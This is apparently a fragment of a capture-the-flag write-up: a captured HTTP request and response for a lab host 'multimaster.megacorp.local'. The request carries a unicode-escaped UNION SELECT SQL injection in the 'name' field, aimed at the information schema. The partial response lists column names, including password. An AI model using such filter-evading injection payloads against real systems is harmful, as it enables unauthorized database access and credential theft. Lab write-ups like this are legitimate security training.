 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 363
9 Origin: http://multimaster.megacorp.local
10 Connection: keep-alive
11 Referer: http://multimaster.megacorp.local/
12 Priority: u=0
13
14 {
"name":
"a\u0027 \u0055\u004e\u0049\u004f\u004e \u0053\u0045\u004c\u00
45\u0043\u0054 1,\u0043\u004F\u004C\u0055\u004D\u004E\u005F\u0
04E\u0041\u004D\u0045,3,4,5 \u0046\u0052\u004F\u004D \u0049\u0
04E\u0046\u004F\u0052\u004D\u0041\u0054\u0049\u004F\u004E\u005
F\u0053\u0043\u0048\u0045\u004D\u0041\u002E\u0043\u004F\u004C\
u0055\u004D\u004E\u0053 \u002d\u002d \u002d"
}
Response
Pretty Raw Hex Render \n
12 [
{
"id":1,
"name":"email",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"id",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"image",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"name",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"password"